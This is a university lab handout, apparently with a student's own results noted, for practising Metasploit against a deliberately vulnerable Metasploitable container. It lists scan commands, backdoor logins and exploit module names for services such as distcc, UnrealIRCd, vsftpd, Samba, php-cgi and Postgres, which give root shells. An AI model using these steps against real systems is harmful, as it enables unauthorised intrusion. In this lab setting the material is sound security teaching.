Labtainers metasploit | 1

Metasploit Lab Exercise

This lab was developed for the Labtainer framework by the Naval Postgraduate School, Center for Cybersecurity and Cyber Operations under National Science Foundation Award No. 1438893. This work is in the public domain, and cannot be copyrighted.

Overview

This Labtainer exercise explores the use of the metasploit tool which is installed on a Kali Linux system (attacker) and is meant to learn simple penetration skills on a purposely vulnerable metasploitable host (victim).

Note: the attacker computer is configured to have IP address 192.168.1.3 while the victim computer is 192.168.1.2

Performing the lab

The lab is started from the Labtainer working directory on your Linux host, e.g., a Linux VM.
From there, issue the command:

labtainer metasploit

The resulting virtual terminal is connected to the attacker computer.

Tasks

- Verify connectivity between attacker and victim

A simple ping from the attacker system will be sufficient.

ping 192.168.1.2



- Get a list of vulnerable services on the victim

An 'nmap' scan of the victim will be sufficient. nmap -p0-65535 192.168.1.2


- Vulnerably configured rlogin service (port 513)

Remote login to the victim (with root privilege)

rlogin -l root 192.168.1.2

Display a 'root' file
Labtainers metasploit | 2

cat /root/filetoview.txt



- Vulnerable ingreslock service (port 1524)

Use telnet to access ingreslock service and obtain root privilege

telnet 192.168.1.2 1524



Display root file as above



- Vulnerable distccd service (port 3632)

Initialize/connect to postgres database (done only once)

sudo msfdb init



Start Metasploit console

sudo msfconsole



search for distccd exploit

search distccd



Use the exploit

use exploit/unix/misc/distcc_exec

View options related to exploit

options



Set the 'RHOST' option

set RHOST 192.168.1.2



Run the exploit

./exploit



Note: when the exploit has succeeded, no prompt is shown but a shell is created Display the root file as above

The exploitation was unsuccessful.

- Vulnerable IRC daemon (port 6667)
Labtainers metasploit | 3

Search for unreal_ircd exploit.
search unreal_ircd

Use the exploit;
use exploit/unix/irc/unreal_ircd_3281_backdoor
View and set options as necessary (RHOST option) run the exploit and display root file.




- Vulnerable VSFtpd service (port 21)

Search for vsftpd_234
search unreal_ircdvsftpd_234

Use the exploit
use exploit/unix/ftp/vsftpd_234_backdoor
View and set options as necessary (RHOST option), run the exploit and display root file


Since the exploitation was unsuccesful, we can not view the root file.

- Vulnerable Samba service (port 139)
Search for samba usermap_script
search usermap_script

Use the exploit
use exploit/multi/samba/usermap_script
View and set options as necessary (RHOST option), run the exploit and display root file





- Vulnerable HTTP (php) service (port 80)



Search for php_cgi search php_cgi



Use the exploit

use exploit/multi/http/php_cgi_arg_injection

View and set options as necessary (RHOST option) run the exploit


Note: when the exploit is succeeded a 'meterpreter' prompt is shown


From meterpreter prompt, drop to a shell
shell



Display the root file

- Vulnerable Postgres service (port 5432)

Search for postgres_payload search postgres_payload


Use the exploit

use exploit/linux/postgres/postgres_payload

View and set options as necessary (RHOST option)


run the exploit



Note: when the exploit is succeeded a 'meterpreter' prompt is shown

From meterpreter prompt, drop to a shell.

shell

Display root file

Exploitation was unsuccesful

Stop the Labtainer

When the lab is completed, or you'd like to stop working for a while, run

Stoplab Metasploit or

docker stop $(docker ps -a -q)

from the host Labtainer working directory. You can always restart the Labtainer to continue your work. When the Labtainer is stopped, a zip file is created and copied to a location displayed by the stoplab command. When the lab is completed, send that zip file to the instructor.

